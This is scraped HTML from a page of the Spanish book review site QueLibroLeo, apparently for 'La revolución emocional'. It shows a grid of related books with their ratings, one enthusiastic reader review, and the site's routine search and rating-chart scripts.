				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cosmos">
																	<img src="https://quelibroleo.com/images/libros/9788408020424.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 106 votos"
							     							     
							     data-id="7737"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cosmos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cosmos"><span>COSMOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sagan-carl">SAGAN, CARL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-historia-de-la-guerra-civil-que-no-va-a-gustar-a-nadie">
																	<img src="https://quelibroleo.com/images/libros/libro_1320863006.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.99"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 134 votos"
							     							     
							     data-id="16389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-historia-de-la-guerra-civil-que-no-va-a-gustar-a-nadie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-historia-de-la-guerra-civil-que-no-va-a-gustar-a-nadie"><span>UNA HISTORIA DE LA G...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro">
																	<img src="https://quelibroleo.com/images/libros/libro_1444292678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 132 votos"
							     							     
							     data-id="130397"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro"><span>VOCES DE CHERNÓBIL....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/alexievich-svetlana">ALEXIEVICH, SVETLANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-espana-contada-para-escepticos">
																	<img src="https://quelibroleo.com/images/libros/libro-1506683686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 152 votos"
							     							     
							     data-id="11178"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-de-espana-contada-para-escepticos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-de-espana-contada-para-escepticos"><span>HISTORIA DE ESPAÑA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves">
																	<img src="https://quelibroleo.com/images/libros/libro_1338389636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 85 votos"
							     							     
							     data-id="7199"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves"><span>PATAS ARRIBA. La esc...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dejame-que-te-cuente">
																	<img src="https://quelibroleo.com/images/libros/9788489662728.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 285 votos"
							     							     
							     data-id="484"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dejame-que-te-cuente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dejame-que-te-cuente"><span>DÉJAME QUE TE CUENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-arte-de-la-guerra-los-trece-articulos">
																	<img src="https://quelibroleo.com/images/libros/libro-1500897500.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 168 votos"
							     							     
							     data-id="12828"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-arte-de-la-guerra-los-trece-articulos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-arte-de-la-guerra-los-trece-articulos"><span>EL ARTE DE LA GUERRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tzu-sun">TZU, SUN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo">
																	<img src="https://quelibroleo.com/images/libros/libro_1316511597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 137 votos"
							     							     
							     data-id="8382"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo"><span>EL ANTICRISTO. Maldi...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana">
																	<img src="https://quelibroleo.com/images/libros/libro-1496150843.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 97 votos"
							     							     
							     data-id="137575"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana"><span>HOMO DEUS: Breve his...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-miedo-a-la-libertad">
																	<img src="https://quelibroleo.com/images/libros/libro-1519902550.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 104 votos"
							     							     
							     data-id="1373"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-miedo-a-la-libertad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-miedo-a-la-libertad"><span>EL MIEDO A LA LIBERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fromm-erich">FROMM, ERICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos">
																	<img src="https://quelibroleo.com/images/libros/libro_1392723745.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 63 votos"
							     							     
							     data-id="121321"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos"><span>LA PRIMERA GUERRA MU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/etica-para-amador">
																	<img src="https://quelibroleo.com/images/libros/libro_1311780992.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 230 votos"
							     							     
							     data-id="11808"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/etica-para-amador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/etica-para-amador"><span>ÉTICA PARA AMADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/savater-fernando">SAVATER, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cine-segun-hitchcock">
																	<img src="https://quelibroleo.com/images/libros/9788420638560.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 61 votos"
							     							     
							     data-id="13432"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cine-segun-hitchcock#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cine-segun-hitchcock"><span>EL CINE SEGÚN HITCHC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/truffaut-franois">TRUFFAUT, FRANÇOIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva">
																	<img src="https://quelibroleo.com/images/libros/libro_1323949191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 53 votos"
							     							     
							     data-id="15440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva"><span>LOS 7 HÁBITOS DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/covey-stephen-r">COVEY, STEPHEN R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manifiesto-comunista">
																	<img src="https://quelibroleo.com/images/libros/libro_1325152120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 73 votos"
							     							     
							     data-id="12852"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/manifiesto-comunista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/manifiesto-comunista"><span>MANIFIESTO COMUNISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/marx-karl-y-engels-friedrich">MARX, KARL y ENGELS,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-genealogia-de-la-moral">
																	<img src="https://quelibroleo.com/images/libros/libro_1307803533.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 51 votos"
							     							     
							     data-id="2679"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-genealogia-de-la-moral#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-genealogia-de-la-moral"><span>LA GENEALOGÍA DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/espejos-una-historia-casi-universal">
																	<img src="https://quelibroleo.com/images/libros/libro-1508310189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 47 votos"
							     							     
							     data-id="6231"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/espejos-una-historia-casi-universal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/espejos-una-historia-casi-universal"><span>ESPEJOS. Una histori...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta">
																	<img src="https://quelibroleo.com/images/libros/libro_1232979769.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 62 votos"
							     							     
							     data-id="13222"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta"><span>EL GEN EGOISTA: LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dawkins-richard">DAWKINS, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan">
																	<img src="https://quelibroleo.com/images/libros/libro_1458296273.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="28244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan"><span>LAS ENSEÑANZAS DE DO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/castaneda-carlos">CASTAÑEDA, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/crepusculo-de-los-idolos">
																	<img src="https://quelibroleo.com/images/libros/9788420633954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 57 votos"
							     							     
							     data-id="2680"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/crepusculo-de-los-idolos"><span>CREPÚSCULO DE LOS ID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hijos-de-los-dias">
																	<img src="https://quelibroleo.com/images/libros/libro_1334401879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 46 votos"
							     							     
							     data-id="107440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hijos-de-los-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hijos-de-los-dias"><span>LOS HIJOS DE LOS DÍA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-catolicismo-explicado-a-las-ovejas">
																	<img src="https://quelibroleo.com/images/libros/9788408082095.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 53 votos"
							     							     
							     data-id="13563"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-catolicismo-explicado-a-las-ovejas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-catolicismo-explicado-a-las-ovejas"><span>EL CATOLICISMO EXPLI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/josanbailac">
					<img src="https://quelibroleo.com/images/avatares/JosanBailac.jpeg" alt="Avatar">
					<span>josan bailac</span>
					<span class="badge"><i class="fas fa-user"></i>autor</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Maravilloso, se pueden extraer muchas cosas que sirven para el d&iacute;a a d&iacute;a. Todo ejemplos reales con gente de carne y hueso. Uno de los mejores libros que he le&iacute;do.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="96119">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-revolucion-emocional";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

